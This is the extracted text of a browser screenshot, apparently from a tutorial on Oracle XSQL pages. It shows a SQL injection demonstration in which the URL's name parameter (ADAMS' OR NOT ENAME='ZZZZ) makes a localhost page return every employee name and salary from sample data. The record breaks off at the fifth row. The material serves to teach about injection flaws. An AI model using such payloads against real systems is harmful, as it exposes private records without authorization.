 http://localhost/xsql/momnpup/hack.xsql?field=ename,sal&name=ADAMS' OR NOT ENAME=...
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://localhost/xsql/momnpup/hack.xsql?field=ename,sal&name=ADAMS'%20OR%20NOT%20ENAME='ZZZZ
<?xml version="1.0" ?>
- <ROWSET>
- <ROW num="1">
<ENAME>SMITH</ENAME>
<SAL>800</SAL>
</ROW>
- <ROW num="2">
<ENAME>ALLEN</ENAME>
<SAL>1000</SAL>
</ROW>
- <ROW num="3">
<ENAME>WARD</ENAME>
<SAL>1250</SAL>
</ROW>
- <ROW num="4">
<ENAME>JONES</ENAME>
<SAL>1000</SAL>
</ROW>
- <ROW num="5">
Done Local intranet